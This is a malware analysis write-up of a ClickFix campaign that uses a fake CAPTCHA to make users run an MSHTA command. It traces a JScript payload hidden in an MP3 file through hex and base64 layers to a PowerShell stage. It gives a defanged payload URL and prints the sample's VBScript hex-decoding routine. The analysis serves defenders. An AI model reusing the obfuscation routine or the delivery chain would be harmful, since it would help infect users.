A new ClickFix campaign in town drops malware via Fake Captcha.
Introduction
The ClickFix technique attempts to trick users into running malicious commands on their devices by taking advantage of their target?s tendency to solve minor technical issues and other seemingly benign interactions, such as human verification and CAPTCHA checks. It typically gives the users instructions that involve clicking prompts and copying, pasting, and running commands directly in the Windows Run dialog box, Windows Terminal, or Windows PowerShell. It?s often combined with delivery vectors such as phishing, malvertising, and drive-by compromises, most of which even impersonate legitimate brands and organizations to further reduce suspicion from their targets.
Analysis Walkthrough
I’m going to analyze one of ClickFix malware hosted on one of infected domains
- schooloftechnologies[.]com with fake capatcha verifying that will try to execute malicious file via MSHTA.exe

- By downloading the file in hxxps[:]//loom[.]vorticeye[.]ru/4g3oy860 it show that it’s MP3 file.


- It plays “ilyab - Flame Up” song but with glitching image which indicates an embedded code in the image binary.
- When opening the raw file in editor, It shows there’s parts in this file have
<script>tags which a JScript that run code with MSHTA utility.
- At the end of the
scripttag it tries to execute “BBKn” variable, Which have all of the obfuscated code.
- I have wrote a HTA JScript to not execute that variable but instead write its content to a file after obfuscating it.

- Now we have a bit readable stage 2 VB malware script but still obfuscated.

- After reading the code I noticed that most of the variable have function called
ObjectTapewith random chars, I checked that function that have the following code.
Function ObjectTape(ByVal StartStock )
Dim Cptlhhhzm
Dim ModelBroker, interValue
Dim theStepas
theStepas = Len(StartStock) * 2
Dim BottomInsufficient
BottomInsufficient = "&H"
For Cptlhhhzm = 1 To theStepas Step 4
ModelBroker = MidB(StartStock, Cptlhhhzm, 4)
ModelBroker = BottomInsufficient & ModelBroker
interValue = Chr(CInt(ModelBroker))
ObjectTape = ObjectTape & interValue
Next '//Cptlhhhzm
End Function
- This function reads StartStock in groups of 4 characters (abcd efgh …), For each 4-character group it treats the group as a hex number (&Hxxxx), converts it to an integer, then to a character with Chr(…), and concatenates those characters into the return value, Which means it will be a simple deobfuscation with HEX to ASCII decoding.
ascii_out = bytes.fromhex("41444f44422e5265636f7264736574").decode('latin1')
print(ascii_out) # -> ADODB.Recordset
- I have cleaned up the obfuscation a bit but found a big chunk of obfuscated code.

- to correctly deobfuscating it, I have moved all of the hex code to another file and removed all of function names, variables and quotes to have a clear hex code to decode it.

- When decoded, it shows a base64 output.

- And from base64 it shows a powershell command that tries to execute an encoded base64 powershell script.

- After decoding the powershell base64 script itself and decode it with “UTF-16LE” we will got the stage 3 of the malware.

- Another type of obfuscation that have a gibberish code and a code at the bottom that tries to deobufscate and execute the obfuscated code
